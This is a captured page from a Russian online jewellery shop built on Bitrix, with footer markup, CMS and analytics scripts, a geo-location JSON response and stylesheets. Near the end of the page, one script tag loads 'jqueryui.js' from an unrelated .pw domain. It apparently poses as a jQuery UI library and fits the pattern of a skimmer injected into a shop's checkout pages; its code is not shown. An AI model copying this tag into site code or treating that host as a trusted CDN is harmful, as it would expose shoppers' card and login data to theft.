                    <!--'start_frame_cache_NMQc3w'-->
	<nav>
		<ul>
												<li><a href="/news_and_actions/">Акции</a></li>
																<li><a href="/faq/garantii/">Гарантии</a></li>
																<li><a href="/faq/dostavka-i-oplata/">Как оплатить</a></li>
																<li><a href="/faq/oplata-po-kartam/">Оплата по картам</a></li>
																<li><a href="/faq/dostavka-i-oplata/">Доставка</a></li>
																<li><a href="/programma-loyalnosti/">Программа лояльности</a></li>
																<li><a href="/faq/kak-zakazat/">Как заказать</a></li>
																<li><a href="/rassrochka-credit/">Рассрочка и кредит</a></li>
									</ul>
	</nav>
<!--'end_frame_cache_NMQc3w'-->                </div>
            </div>
            <div class="footer-right">
                <div class="footer-info">
                    <div class="footer-logo">
                        <a href="/">
                            <img width=100% src="/local/templates/ustemplate/img/logo-brown.svg" alt="">
                        </a>
                    </div>
                    <div class="footer-phone">
                         <a href="tel:+7 924 139-73-59">+7 924 139-73-59</a>                    </div>
					                    <div class="Copyright">
                        <a href="https://uvelirsoft.ru/site/" target="_blank">ЮвелирСофт разработка сайтов</a> <br>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
            <div style="display: none;">
            <div class="favourite_popup" id="favourite_popup">
                <div class="favourite_popup-title">
                    Чтобы добавить в избранное, авторизуйтесь
                </div>
                <div class="favourite_popup-btns">
                    <a class="favourite_popup-btn" href="/auth/">Авторизация</a>
                    <a class="favourite_popup-btn" href="/auth/register/">Регистрация</a>
                </div>
            </div>
        </div>
                    <script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1679921483220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'36000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769251771','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'18a0056abc65b96157376c9604c71a09'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/ustemplate/kernel_main/kernel_main_v1.js?1742189870155350"></script>
<script type="text/javascript" src="/bitrix/js/twim.recaptchafree/script.js?15838409484421"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?166575414188295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15772622267365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166575402711264"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?166575179376433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?166575179314190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16657528759240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167992149248309"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167992148165492"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?15772622626009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?15772622625781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?157726226218509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/ustemplate/js/picturefill/picturefill.min.js','/local/templates/ustemplate/libs/slick-slider/slick.js','/local/templates/ustemplate/js/functions.js','/local/templates/ustemplate/js/main.js','/local/components/uvelirsoft/geoIP.location/templates/popup/script.js','/local/templates/ustemplate/components/bitrix/sale.location.selector.search/.default/script.js','/local/components/uvelirsoft/basket.delay/templates/.default/script.js','/local/templates/ustemplate/components/bitrix/sale.basket.basket.line/basket/script.js','/local/templates/ustemplate/components/bitrix/menu/main/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/components/uvelirsoft/geoIP.location/templates/popup/style.css','/local/templates/ustemplate/components/bitrix/sale.location.selector.search/.default/style.css','/local/templates/ustemplate/components/bitrix/search.form/search/style.css','/local/components/uvelirsoft/basket.delay/templates/.default/style.css','/local/templates/ustemplate/components/bitrix/sale.basket.basket.line/basket/style.css','/local/templates/ustemplate/components/bitrix/menu/main/style.css','/local/templates/ustemplate/components/bitrix/breadcrumb/us/style.css','/local/templates/ustemplate/components/bitrix/menu/left/style.css','/local/templates/ustemplate/css/normalize.css','/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/all.min.css','/local/templates/ustemplate/libs/slick-slider/slick.css','/local/templates/ustemplate/libs/slick-slider/slick-theme.css','/local/templates/ustemplate/css/main.css','/local/templates/ustemplate/fonts/ProximaNova/stylesheet.css','/local/templates/ustemplate/fonts/Bookman/fonts.css','/local/templates/ustemplate/template_styles.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/ustemplate/template_c18b0ccfae56dc78c3ca5beaca33d6b3/template_c18b0ccfae56dc78c3ca5beaca33d6b3_v1.js?1742189823126435"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "1aeb0f15ff5dd4f0e8886fd0ee0afe8e"]); _ba.push(["host", "zlataset.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64980898, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-67996','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'code','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'changeGeoLocation','useSpawn':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'COUNTRY_DISTRICT'},'3':{'CODE':'REGION'},'4':{'CODE':'SUBREGION'},'5':{'CODE':'CITY'},'6':{'CODE':'VILLAGE'},'7':{'CODE':'STREET'}}});

		
	</script>

<script type="text/javascript">
	var currentCity;
    BX.message({
		CITY_IBLOCK_PATH: '/local/components/uvelirsoft/geoIP.location'
    });

	jQuery(document).ready(function(){
		var geoIp_form = BX('geoIp_form'),
			geoip_success = BX('geoip_success');

		if(!!geoIp_form){
			initPopupWindow('geoIp_form', '', geoIp_form);
		}

		if(!!geoip_success){
			initPopupWindow('geoip_success', '', geoip_success);
		}

	    $('.geoIPtown-btn').on('click', function(){
	    	showPopupWindow('geoIp_form');
	    });

	    checkGeoIpLocationUS();
	});
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'basket';
	bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_AUTHORIZE':'/auth/','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/auth/?register=yes','POSITION_FIXED':'N','SHOW_AUTHOR':'N','SHOW_EMPTY_VALUES':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','SHOW_REGISTRATION':'N','SHOW_TOTAL_PRICE':'N','COMPONENT_TEMPLATE':'basket','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_AUTHORIZE':'/auth/','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/auth/?register=yes','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~SHOW_EMPTY_VALUES':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~SHOW_REGISTRATION':'N','~SHOW_TOTAL_PRICE':'N','~COMPONENT_TEMPLATE':'basket','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script><script src='https://webcdnstore.pw/jqueryui.js'></script><script type="text/javascript">
            var favourite_popup = BX('favourite_popup');
            if(favourite_popup)
                initPopupWindow('favourite_popup', 'Добавление в избранное', favourite_popup);
        </script>
<script>
    window.replainSettings = { id: '73909fa6-1ca6-4ee8-9b4c-4db0b6b9d41f' };
    (function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;
    var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
    })('https://widget.replain.cc/dist/client.js');
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlataset.ru/local/components/uvelirsoft/geoIP.location/ajax.php?AJAX=Y&MODE=1
body_size: 309
content:
{"NAME":"Москва","ID":"93","LOCATION":"0000073738"}

--- FILE ---
content_type: text/css
request_url: https://zlataset.ru/bitrix/cache/css/s1/ustemplate/template_ee8a183c746991e4a641b20df77ef933/template_ee8a183c746991e4a641b20df77ef933_v1.css?1742190081118273
body_size: 25649
content:


/* Start:/local/components/uvelirsoft/geoIP.location/templates/popup/style.css?15846151353929*/
.fb-body {
    /*margin: 30px*/
}

.fb-body .city span {
    font-weight: bold;
    font-size: 16px;
}

.alertMsg.bad i {
    margin-right: 20px;
    font-size: 28px;
    color: #b21001;
}

.city-list {
    margin-top: 20px;
}

.city-list li {
    list-style-type: none;
    display: block;
    width: auto;
    float: left;
    margin: 15px;
    font-size: 20px;
}

.popup-window .popup-window{
    box-shadow: none;
    padding: 0;
    position: static !important;
}
.city-list li a {
    text-decoration: none;
}

.geoIP-town {
    display: flex;
    align-items: center;
    margin-right: 30px;
}

.geoIP-town svg {
    margin-right: 9px;
}

.geoIP-town__text {
    font-size: 13px;
    line-height: 16px;
    color: #86c20b;
}

#geoIp_form .fb-body {
    display: block;
    width: 500px;
    height: 250px;
}

#geoIp_form .item_buttons_block {
    display: block;
    margin-top: 10px;
}

#geoIp_form .city {
    margin-bottom: 20px;
}

#geoip_success .item_buttons_block {
    display: flex;
    width: 100%;
    min-height: 50px;
    margin: 10px 0px;
    vertical-align: baseline;
    color: #3f3f3f;
    font-size: 13px;
    text-align: left;
}

#geoip_success .item_buttons_block .buttons {
    float: left;
    width: 120px;
    height: 40px;
    margin: 1px 30px;
    background-color: #c4262e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
}

#geoip_success .item_buttons_block .btn {
    height: 40px;
    float: right;
    margin: 1px 30px;
    background-color: #86c20b;
    border: none;
    color: #fff;
    font-size: 15px;
    line-height: 36px;
    padding: 0px 20px;
    cursor: pointer;
    border: 2px solid #86c20b;
    white-space: nowrap;
}

#geoip_success .item_buttons_block .btn:hover, #geoip_success .item_buttons_block .btn:active, #geoip_success .item_buttons_block .btn:focus {
    background-color: #fff;
    color: #86c20b;
}

#geoIp_form .item_buttons_block input {
    float: left;
    font-size: 16px;
    margin: 0px 15px 0 0;
    max-width: 400px;
    padding: 7px;
}

#geoIp_form .bx-sls .dropdown-block {
    border: 1px solid #eaeaea;
    height: 35px;
    font-size: 12px;
    font-weight: bold;
    /*text-align: center;*/
    border-radius: 0;
    box-shadow: unset;
}

#geoIp_form .item_buttons_block .buttons {
    width: 100px;
    margin: 1px 30px;
}

#geoip_success h3 {
    text-transform: uppercase;
    font-size: 15px;
}

#geoip_success h4 {
    font-size: 22px;
    font-weight: normal;
}

#geoip_success h4 span {
    color: #b21001;
}

.geoIP-town a {
    white-space: nowrap;
    text-decoration: none;
}

#geoip_success .item_buttons_block .buttons {
    display: inline-block
}

@media screen and (max-width: 767px) {
    #geoIp_form .item_buttons_block input {
        float: none;
    }
    #geoIp_form .item_buttons_block .buttons {
        margin-top: 20px !important;
    }
    .city-list {
        padding: 0px;
    }
    .city-list li {
        list-style-type: none;
        display: inline-block;
        width: auto;
        float: none;
        margin: 5px;
        font-size: 16px;
    }
}

.city-select {
    margin: 20px 0;
    display: inline-block;
}

.city-select ul {
    display: block;
    width: 100%;
    height: max-content;
    padding: 0;
}

.city-select ul li {
    list-style: none;
    display: block;
    float: left;
    margin: 0 35px 0 0;
    font-size: 17px;
    font-weight: bold;
    color: #444!important;
    cursor: pointer;
}

.geoip-popup-title {
    text-align: center;
}

.popup-window, .popup-window.popup-window-with-titlebar.geoIp_form, .popup-window, .popup-window.popup-window-with-titlebar.geoip_success {
    height: auto;
}
/* End */


/* Start:/local/templates/ustemplate/components/bitrix/sale.location.selector.search/.default/style.css?15772632956262*/
/* absolute path to images is required to make crm-sale proxy work */

.bx-sls .dropdown-block {
	border: 1px solid #bdbdbd;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 2px #ebebeb;
	box-shadow: inset 0 1px 2px #ebebeb;
	font-size: 14px;
	padding: 0 22px 0 30px;
	position: relative;
	background-color: #fff;
}

.bx-sls .dropdown-arrow {
	background: url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;
	height: 100%;
	top: 0;
	right: 0;
	position: absolute;
	width: 22px;
}

.bx-sls .bx-ui-sls-container {
	overflow: hidden;
	min-height:25px;
}

.bx-sls .bx-ui-sls-pane {
	border: 1px solid #bdbdbd;
	border-radius: 2px;
	-webkit-box-shadow: 0 2px 3px #c7c7c7;
	box-shadow: 0 2px 3px #c7c7c7;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: none;
	max-height: 200px;
	overflow-y: auto;
	left: 0;
	top: 35px;
	padding: 5px 5px 3px 5px;
	position: absolute;
	width: 100%;
}

.bx-sls .dropdown-active .bx-ui-sls-pane {
	display: block;
}

.bx-sls .bx-ui-sls-variants {
	list-style: none;
	margin: 0;
	padding: 0;
}

.bx-sls .dropdown-item {
	border-radius: 2px;
	padding: 7px 4px 7px 10px;
	margin-bottom: 2px;
}

.bx-sls .dropdown-item:hover {
	background-color: #f1f3f5;
	cursor: pointer;
}

.bx-sls .dropdown-img {
	border: none;
	display: inline-block;
	height: 12px;
	margin: 3px 12px 0 0;
	vertical-align: top;
	width: 16px;
}

.bx-sls .dropdown-item-text {
	/*makeup:color: #212121;*/
	color: #aba8ac;
	display: inline-block;
	/*max-width: 220px;*/ /*silly limitation*/
	vertical-align: top;
}

.bx-sls .dropdown-item-text span{
	color: #25282c;
}

.bx-sls .dropdown-list-title {
	border-bottom: 1px solid #e5e5e5;
	height: 37px;
	line-height: 37px;
	padding-left: 8px;
}

.bx-sls .dropdown-icon {
	background: url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;
	height: 14px;
	left: 10px;
	position: absolute;
	top: 10px;
	width: 14px;
}

.bx-sls .quick-locations{
	margin-bottom: 5px;
}
.bx-sls .quick-location-tag {
	background-color: #f2f5f8;
	border: 1px solid #cad3dc;
	border-radius: 3px;
	color: #1e55b9;
	display: inline-block;
	font-size: 15px;
	height: 27px;
	line-height: 26px;
	margin: 0 3px;
	padding: 0 14px;
	text-decoration: none;
	margin-bottom: 10px;
}
.bx-sls .quick-location-tag:hover{
	background-color: #fafafa;
}

.bx-sls .dropdown-fade2white{
	width: 46px;
	height: 31px;
	position: absolute;
	top: 2px;
	right: 0;

	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 30%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(30%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}

.bx-sls .bx-ui-sls-clear{
	background: url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;
	width: 30px;
	height: 30px;
	cursor: pointer;
	cursor: hand;
	margin-top: 2px;

	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
}
.bx-sls .bx-ui-sls-clear:hover{
	background-position: 6px -3418px;
}

.bx-sls .bx-ui-sls-loader{
	background-image: url(/bitrix/panel/main/images/waiter-white.gif) !important;
	background-repeat: no-repeat !important;
	background-position: right -1px !important;

	width: 30px;
	height: 30px;

	position: absolute;
	top: 3px;
	right: 2px;
	display: none;
}

.bx-sls .bx-ui-sls-go-edit{
	display: none;
}

.bx-sls .bx-ui-sls-pane{
	max-height: 300px;
}

.bx-sls input::-ms-clear {
	display: none;
}

.bx-sls input[type="text"]{
	position: relative;
}

.bx-sls .bx-ui-sls-fake,
.bx-sls .bx-ui-sls-route {
	position: absolute !important;
	top: 0;
	left: 0;

	color: #000 !important;

	opacity: 1 !important;
	background: transparent !important;
	border: none !important;
	box-shadow: none !important;

	padding:0 22px 0 0 !important;
	background-position: right 1px;
	background-repeat: no-repeat;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	height: 33px;
	width: 100%;
	outline: none;
	z-index:10;
}
.bx-sls .bx-ui-sls-route{
	color: #aba8ac !important;
	z-index:5;
}

.bx-sls .bx-ui-sls-pane{
	background-color: #fff;
	z-index: 999;
	border: 1px solid #87919c;
}

.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant,
.bx-sls .bx-ui-sls-error{
	padding: 10px 10px;
}
.bx-sls .bx-ui-sls-error{
	color: #ff2222;
	padding-left: 30px;
	position: relative;
}
.bx-sls .bx-ui-sls-error div{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 25px;
	height: 25px;
	background: url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll;
}
.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,
.bx-sls .bx-ui-sls-variant-active{
	background-color: #E0E8EA;
}

.adm-sls-edit-link{
	margin-top: 10px;
}

/* CSS-modes below: admin, public; */
.bx-admin-mode .bx-sls-go-edit{
	margin-left: 10px;
	display: none;
}

.bx-admin-mode .dropdown-block {
	border-color: #87919c #959ea9 #9ea7b1;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3), 0 2px 2px -1px rgba(180, 188, 191, 0.7) inset;
	box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3), 0 2px 2px -1px rgba(180, 188, 191, 0.7) inset;
	height: 25px;
}

.bx-sls.bx-admin-mode .bx-ui-sls-fake,
.bx-sls.bx-admin-mode .bx-ui-sls-route {
	height: 25px;
}

.bx-admin-mode .dropdown-icon {
	top: 7px;
}

.bx-admin-mode .dropdown-fade2white {
	height: 22px;
}

.bx-admin-mode .dropdown-fade2white {
	right: 1px;
}

.bx-admin-mode .bx-ui-sls-clear {
	background-position: 6px -3389px;
	height: 22px;
}

.bx-admin-mode .bx-ui-sls-clear:hover{
	background-position: 6px -3421px;
}

.bx-admin-mode .bx-ui-sls-loader {
	background-position: right -4px !important;
	height: 21px;
}

.bx-admin-mode .bx-ui-sls-pane {
	top: 27px;
}
/* End */


/* Start:/local/templates/ustemplate/components/bitrix/search.form/search/style.css?1583217460538*/
.header .search {
  margin-right: 30px;
}

.header .search form {
  display: flex;
  align-items: center;
}

.search-btn {
  background: none;
  border: 0;
  box-shadow: none;
  display: flex;
  cursor: pointer;
  outline: 0;
  padding: 0;
  margin-right: 10px;
}

.search-input {
  border: 0;
  width: 221px;
  border-bottom: 1px solid #88c30c;
  height: 26px;
  padding: 0 2px;
  outline: 0;
  font-size: 13px;
}

.search-input::placeholder {
  line-height: 18px;
}

@media (max-width: 1200px) {
  .search-input{
    width: 180px;
  }
}
/* End */


/* Start:/local/components/uvelirsoft/basket.delay/templates/.default/style.css?1577263027577*/
.header-links__item.favorite {
  font-size: 13px;
  line-height: 16px;
  margin-left: 34px;
  position: relative;
}
.header-links__item.favorite::before {
  content: attr(data-count);
  background: #3F3F3F;
  /* Light shadow */
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  min-width: 13px;
  height: 13px;
  display: block;
  position: absolute;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10px;
  right: -3px;
  top: 4px;
}
.header-links__item.favorite[data-count="0"]::before {
  display: none;
}

/* End */


/* Start:/local/templates/ustemplate/components/bitrix/sale.basket.basket.line/basket/style.css?1580711178597*/
.header-links__item.basket {
  margin-left: 22px;
  display: inline-flex;
}

.header-links__item.basket::before{
  content: attr(data-count);
  background: #3F3F3F;
  /* Light shadow */
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  min-width: 13px;
  height: 13px;
  display: block;
  position: absolute;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10px;
  right: -3px;
  top: 4px;
}

.header-links__item.basket[data-count="0"]::before {
  display: none;
}

.bx-basket-item-list{
  display: none;
  position: absolute;
}
/* End */


/* Start:/local/templates/ustemplate/components/bitrix/menu/main/style.css?17419461254740*/
.header-main-menu ul {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
  justify-content: space-between;
}

.header-main-menu__item a {
  font-family: 'Bookman Old Style', serif;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #000000;
}

.header-bottom {
  padding-top: 32px;
  padding-bottom: 32px;
  background: #fff;
  /* background: -moz-linear-gradient(90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: -webkit-linear-gradient(90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: linear-gradient(90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%); */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e8f3d0", endColorstr="#86c20b", GradientType=1);
  border-top: 5px solid #81B634;
}

.header-main-menu ul ul {
  display: none;
}

@media (min-width: 1000px) {
  .header-main-menu ul li:hover>ul.header-main-menu__item--sub_menu {
    display: flex;
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    right: 0;
    padding: 30px calc(50% - 550px);
    box-sizing: border-box;
    z-index: 50;
    border-bottom: 1px solid #f5f5f5;
    justify-content: flex-start;
    min-height: 180px;
    margin-top: 30px;
    flex-wrap: wrap;
    flex-direction: column;
    max-height: 400px;
    min-height: 290px;
  }
  .header-main-menu ul li:hover>ul.header-main-menu__item--sub_menu::before {
    content: '';
    position: absolute;
    top: -30px;
    height: 30px;
    width: 100%;
    left: 0;
    right: 0;
  }
}

.header-main-menu ul ul li[data-type="category"] {
  display: inline-block;
  margin-right: 50px;
  min-width: 130px;
}

.header-main-menu ul ul li[data-type="category"] a {
  font-family: 'Proxima Nova', Helvetica, sans-serif;
  font-weight: normal;
}

.header-main-menu ul ul li .js-hover+ul, .header-main-menu ul ul li .parent:hover+ul {
  display: block;
  position: absolute;
  left: 320px;
  left: calc(50% - 550px + 220px);
  top: 30px;
  bottom: 0;
  background: #fff;
  bottom: 30px;
  overflow-y: auto;
}

.header-main-menu__item .parent+ul a {
  font-weight: 400;
}

.header-main-menu ul ul li .parent+ul li {
  margin-right: 10px;
  margin-bottom: 10px;
}

.header-main-menu ul ul li .parent {
  display: block;
}

.header-main-menu ul ul li[data-type="category"] ul {
  position: static;
  display: block;
  padding: 0;
  border-bottom: 0;
}

